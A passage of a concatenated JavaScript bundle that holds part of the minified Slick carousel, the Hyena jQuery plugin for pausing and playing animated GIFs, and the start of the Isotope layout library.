t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
/* $Hyena v2.1 jQuery Plugin || Author: Crusader12 */
String.prototype.P=Number.prototype.P=function(){return parseFloat(this);};
String.prototype.S=function(key){return this.toString().split(',')[key];};
(function($){
	var Hyena={
		defaults:{
			sts:false, 					// PLAY STATE
			controls:true,				// USE MEDIA CONTROLS
			style:1, 					// PLAYER STYLE
			control_opacity:'0,0.9',	// BUTTON OPACITY
			fade_speed:'250,250',		// BUTTON FADE SPEED
			player_fade_speed:1000,		// INTIAL PLAYER FADEIN SPEED
			show_button:true,			// SHOW PLAY BUTTON INITIALLY
			on_timer:'0,0',				// TIMER DELAY, TIMER DURATION
			on_scroll:false,			// PLAY WHEN SCROLLED INTO VIEWPORT
			scroll_offset:0.15,			// PERCENTAGE OF WINDOW TO OFFSET
			on_hover:false,				// PLAY ON HOVER
			slate:'350,0.65,0'			// SLATE SPEED, SLATE OPACITY, SLATE TILE
		},

		/* INITIALIZATION */
		init:function(options){
			/* DROP OUT IF CANVAS IS NOT SUPPORTED */
			var e=document.createElement('canvas');
			if(!(!!(e.getContext && e.getContext('2d')))) return;

			// MERGE MAIN USER OPTIONS WITH DEFAULTS
			var mergedData=$.extend({}, Hyena.defaults, options);

			// LOOP THROUGH ALL HYENA GIFS
			for(var i=0, l=this.length; i<l; i++){
				var $t=$(this[i]),
					$d=$t.data('hyena'),
					hD=$d!=undefined ? $d : false,
					$S=$.support.Hyena;
				// MERGE DATA FROM DEFAULTS + GIF -> REASSIGN TO THIS GIF - + CURRENT SOURCE AS DATA ATTR */
				$.data($t, $.extend({}, mergedData, !hD?{} : hD||{}));
				$t.data('hyena',$.data($t))
				var D=$t.data().hyena;

				// SETUP PLAYER SKIN AND ADD SLATE
				$t.wrap('<div class="hy_plyr hy_plyr_'+D.style+'"><div class="hy_fr_'+D.style+'"/>');

				var $P=$t.parents('div.hy_plyr:first');
				$P.prepend('<div class="hy_bt_wr"><div class="hyena_slate"></div></div>');

				// ASSIGN TILE
				if(D.slate.S(2).P()>0) $P.find('div.hyena_slate').css('background','url(Hyena/controls/tiles/bg_'+D.slate.S(2).P()+'.png)');

				// CHECK SETTINGS
				if(D.on_scroll){ D.on_hover=false; D.controls=false; };
				if(D.on_hover){ D.controls=false; if($S.isTablet)D.on_hover=false; };

				// ON_TIMER SETTINGS
				D.tmrOn=D.on_timer.S(0).P();
				if(D.tmrOn>0){
					D.tmr_Off=D.on_timer.S(1).P();
					D.show_button=false;
					D.controls=false;
				};

				// SETUP OPTIONAL USER CONTROLS
				if(D.controls){
					$P.find('div.hy_bt_wr').prepend('<img src="Hyena/controls/'+D.style+'_play.png" class="hy_btn"/>');

					////////////////////////////////////////
					// BUTTON OPACITY CHANGE ON PLAYER HOVER
					////////////////////////////////////////
					$P.on('mouseenter',function(){
						var $this=$(this),
							$T=$this.find('img[src*=".gif"]'),//Edited
							D=$T.data().hyena,
							$B=$this.find('img.hy_btn'),
							curOp=$B.css('opacity').P(),
							newOp=D.control_opacity.S(1).P();
						if(curOp!==newOp){
							$B.stop(true,false).animate({opacity:D.control_opacity.S(1).P()},{duration:D.fade_speed.S(1).P(),queue:false});
						};
					}).on('mouseleave',function(){
						var $B=$(this).find('img.hy_btn'),
							curOp=$B.css('opacity').P(),
							newOp=D.control_opacity.S(0).P();
						if(curOp!==newOp){
							$B.stop(true,false).animate({opacity:D.control_opacity.S(0).P()},{duration:D.fade_speed.S(0).P(),queue:false});
						};
					});


					/////////////
					// START/STOP
					/////////////
					$P.find('div.hy_bt_wr').css('cursor','pointer').on($S.cEv,function(e){
						if(!e.handled){
							var $P=$(this).parents('div.hy_plyr:first'),
								D=$P.find('img[src*=".gif"]').data().hyena;//Edited

							if(D.tmrOn>0) return;

							// PLAY
							if(!D.sts){
								// ANIMATE OPACITY AND CHANGE TO STOP BUTTON
								$P.find('img.hy_btn').stop(true,false).animate({opacity:D.control_opacity.S(0).P()},
									{duration:D.fade_speed.S(0).P(),queue:false,complete:function(){
										$(this).attr('src','Hyena/controls/'+D.style+'_stop.png');
									}});
								Hyena.PL($P,D);
								// STOP
							}else{
								Hyena.ST($P,D,$(this),false);
							};
						};
						return false;
					});

					/////////////////////////////
					// NO CONTROLS - HOVER EVENTS
					/////////////////////////////
				}else if(D.on_hover){
					$P.on('mouseenter touchstart',function(){
						var $P=$(this),
							D=$P.find('img[src*=".gif"]').data().hyena;//Edited
						if(D.sts)return;
						Hyena.PL($P,D);

					}).on('mouseleave touchend',function(){
						var $P=$(this),
							D=$P.find('img[src*=".gif"]').data().hyena;//Edited
						if(!D.sts)return;
						Hyena.ST($P,D,false,false);
					});


					///////////////////
					// SCROLL INTO VIEW
					///////////////////
				}else if(D.on_scroll){
					Hyena.SCR($P,D);
					$(window).on('load',function(){ $(document).scroll(); });

					/////////////////////////////
					// NO CONTROLS - CLICK EVENTS
					/////////////////////////////
				}
				//else{  //Edited
					// ADD EVENT TO PLAY GIF ON CLICK
					$P.css('cursor','pointer').on($S.cEv,function(e){
						if(!e.handled){
							var $P=$(this),
								D=$P.find('img[src*=".gif"]').data().hyena;//Edited

							if(D.tmrOn>0) return;

							if(!D.sts){ Hyena.PL($P,D);
							}else{ 		Hyena.ST($P,D,false,false); };
						};
					});

			//	}; //Edited

				/////////////////////////////////
				// SETUP CANVAS AND PREP CONTROLS
				/////////////////////////////////
				Hyena.ST($P,D,D.show_button,true);
			};


			///////////////////////////////////////////////////////
			// UPDATE MEDIA PLAYER BUTTON POSITION ON WINDOW RESIZE
			///////////////////////////////////////////////////////
			$(window).on('resize',function(){
				var $players=$('div.hy_plyr'),
					numPlayers=$players.length;
				for(var i=0; i<numPlayers; i++){
					var $B=$($players[i]).find('img.hy_btn');
					$B.css({'margin-top':-($B.outerHeight())/2+'px','margin-left':-($B.outerWidth())/2+'px'});
				};
			}).resize();;
		},

////////////////////
// PLAY ANIMATED GIF
////////////////////
		PL:function($P,D){
			if(D.sts) return;

			// SETUP VARIABLES
			var $G=$P.find('img[src*=".gif"]'),//Edited
				$C=$P.find('canvas'),
				$S=$P.find('div.hyena_slate'),
				$B=$P.find('img.hy_btn');

			///////////////////////////
			// HIDE CANVAS AND SHOW GIF
			///////////////////////////
			$C[0].style.display='none';
			$G.css({visibility:'visible', display:'block'});

			//////////////////////////
			// ANIMATE SLATE LAYER OUT
			//////////////////////////
			$S.stop(true,false).animate({'opacity':0},{duration:D.slate.S(0).P(),queue:false});
			if($.support.Hyena.isTablet) $B.css('opacity',0);

			/////////////////////////
			// STOP ON OPTIONAL TIMER
			/////////////////////////
			if(D.tmr_Off>0) D.STMR=setTimeout(function(){
				clearTimeout(D.TMR);
				Hyena.ST($P,D,false,false);
			},D.tmr_Off);

			// UPDATE STATUS
			D.sts=true;
			$P.addClass('play');//Edited (added)
		},


/////////////////////
// PAUSE ANIMATED GIF
/////////////////////
		ST:function($P,D,SHW,init){
			var $G=$P.find('img[src*=".gif"]'),//Edited
				I=new Image(),
				Button=new Image();
			// ADD THE CANVAS
			if(!$P.find('canvas').length) $('<canvas class="hyena_canvas"/>').insertBefore($G);

			/////////////////////
			// LOAD GIF TO CANVAS
			/////////////////////
			I.onload=function(){
				var $C=$P.find('canvas')[0],
					CTX=$C.getContext('2d'),
					W=this.width,
					H=this.height,
					$S=$P.find('div.hyena_slate');

				//////////////////////////////////////////////////////////////////////////
				// DRAW TO THE CANVAS - RESPONSIVENESS CONFORMS TO WIDTH OF PARENT ELEMENT
				//////////////////////////////////////////////////////////////////////////
				$C.width=W;
				$C.height=H;
				$C.style.display='block';
				CTX.drawImage(I,0,0,W,H);

				///////////////////
				// SHOW SLATE LAYER
				///////////////////
				$S.css('opacity',0.01).animate({'opacity':D.slate.S(1).P()},{duration:D.slate.S(0).P(),queue:false});

				//////////////////////////////////
				// IF PLAYER IS HIDDEN, FADE IT IN
				//////////////////////////////////
				if($P.css('visibility')==='hidden') $P.css({visibility:'visible',opacity:0}).fadeTo(D.player_fade_speed.P(),1);

				// HIDE GIF
				$G.css({visibility:'hidden',display:'none'});

				// PLAY ON OPTIONAL TIMER
				if(D.tmrOn>0) D.TMR=setTimeout(function(){
					clearTimeout(D.STMR);
					Hyena.PL($P,D);
				},D.tmrOn);
			};
			I.src=$G.attr('src');


			/////////////////////////
			// INITIAL CONTROLS SETUP
			/////////////////////////
			if(D.controls){
				var BS=init || D.sts ? 'play' : 'stop';
				Button.onload=function(){
					var $B=$P.find('img.hy_btn');

					// SHOW_BUTTON SETTING
					if(!SHW && !$.support.Hyena.isTablet && !$.support.Hyena.isMobile){
						$B[0].style.display='none';
					}else{
						// ASSIGN PLAY BUTTON GRAPHIC AND FADE IN
						$B.attr('src','Hyena/controls/'+D.style+'_'+BS+'.png')
							.css({'margin-top':-($B.outerHeight())/2+'px','margin-left':-($B.outerWidth())/2+'px'})
							.stop(true,false).animate({opacity:D.control_opacity.S(1).P()},{duration:D.fade_speed.S(0).P(),queue:false});
					};
				};
				Button.src='Hyena/controls/'+D.style+'_'+BS+'.png';
			};

			// UPDATE STATUS
			D.sts=false;
			$P.removeClass('play'); //Edited (added)
		},


//////////////////
// SCROLLING EVENT
//////////////////
		SCR:function(o,D){
			// SETUP EVENT FOR ON_SCROLL
			$(document).on('scroll',function(){

				var w=$(window),
					dT=w.scrollTop(),
					dB=dT+w.height(),
					eT=o.offset().top,
					eB=eT+o.height(),
					customOffset=w.height()*D.scroll_offset.P(),
					inView=(eT <= dT+w.height()/2) && (eB >= dT + o.height()/4); //Edited


				/* IF IN VIEW DISPLAY ANIMATION */
				if(inView){
					if(D.sts)return;
					Hyena.PL(o,D);
				}else{
					if(!D.sts)return;
					Hyena.ST(o,D,false,false);
				};
			});
		}};

	$.fn.Hyena=function(method,options){
		if(Hyena[method]){ return Hyena[method].apply(this,Array.prototype.slice.call(arguments,1));
		}else if(typeof method==='object'||!method){ return Hyena.init.apply(this,arguments);
		}else{ $.error('Method '+method+' does not exist'); }
	}})(jQuery);
/* EXTEND JQUERY SUPPORT FUNCTIONS */(function(){var uA=navigator.userAgent.toLowerCase(); jQuery.support.Hyena={'cEv':!!('ontouchstart' in window)?'touchstart':'click','isTablet':uA.match(/iPad|Android|Kindle|NOOK|tablet/i)!==null,'isMobile':(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()))}})();
/*!
 * Isotope PACKAGED v3.0.4
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2017 Metafizzy
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,o);n=void 0===n?l:n}),void 0!==n?n:t}function h(t,e){t.each(function(t,o){var n=a.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),a.data(o,i,n))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return u(this,t,e)}return h(this,t),this},o(a))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return o.indexOf(e)==-1&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return o!=-1&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=0,n=i[o];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];n;){var r=s&&s[n];r&&(this.off(t,n),delete s[n]),n.apply(this,e),o+=r?0:1,n=i[o]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++){var i=u[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);s.isBoxSizeOuter=r=200==t(n.width),i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;l<h;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,I=a.borderTopWidth+a.borderBottomWidth,z=d&&r,x=t(s.width);x!==!1&&(a.width=x+(z?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(z?0:y+I)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+I),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,n,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=o.prototype=Object.create(t.prototype);d.constructor=o,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var o=h[i]||i;e[o]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=this.layout.size,r=o.indexOf("%")!=-1?parseFloat(o)/100*s.width:parseInt(o,10),a=n.indexOf("%")!=-1?parseFloat(n)/100*s.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",d=o?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),s=parseInt(e,10),r=n===this.position.x&&s===this.position.y;if(this.setPosition(t,e),r&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,u=e-o,h={};h.transform=this.getTranslate(a,u),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+n(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete 